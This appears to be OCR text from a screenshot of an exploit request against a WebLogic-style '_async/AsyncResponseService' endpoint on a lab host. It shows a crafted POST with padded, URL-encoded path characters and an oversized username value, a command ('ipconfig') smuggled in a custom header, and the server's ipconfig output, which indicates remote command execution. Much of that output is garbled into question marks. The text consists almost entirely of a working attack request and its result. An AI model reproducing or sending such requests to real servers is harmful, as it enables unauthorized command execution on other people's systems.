 Request
Raw Params Headers Hex XML U2C
POST
////////%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f///
////////////_async/////////////////////////////////////////////////////////////
/////////////////////////%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f
%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%
2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2
f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f
%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%
2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2
f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f///
///////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////Asyn%63%52%65%73%
70%6f%6e%73%65%53%65%72vice?username=122222222222222222222222222222222222222222
2222222222222222222222222222222222222222222222222222222222222222222222222222222
2222222222222222222222222222222222222222222222222222222222222222222222222222222
2222222222222222222222222222222222222222222222222222222222222222222222222222222
2222222222222222222222222222222222222222222222222222222222222222222222222222222
2222222222222222222222222222222222222222222222222222222222222222222222222222222
2222222222222222222222222222222222222222222222222222222222222222222222222222222
2222222222222222222222222222222222222222222222222222222222222222222222222222222
222222222222222222222222222222222222222223 HTTP/1.1
Content-Type: text/xml
SOAPAction: ""
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
Connection: close
chache: ipconfig
Cache-Control: no-cache
Pragma: no-cache
HOST: 192.168.237.235:7001
Response
Raw Headers Hex U2C
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 08 Jan 2023 12:57:31 GMT
Content-Length: 0
----->|
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::8889:1608:a980:
IPv4 ?? . . . . . . . . . . . . : 192.168.237.235
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.237.2
????? Teredo Tunneling Pseudo-Interface:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2001:0:348b:fb58:
???? IPv6 ??. . . . . . . . : fe80::2cce:85b:3f57:1
????. . . . . . . . . . . . . : ::
????? isatap.{A71C3065-A933-47F3-9A75-850ABE588054}:
???? . . . . . . . . . . . . ???????
????? DNS ?? . .
|<-----
网络安全abc123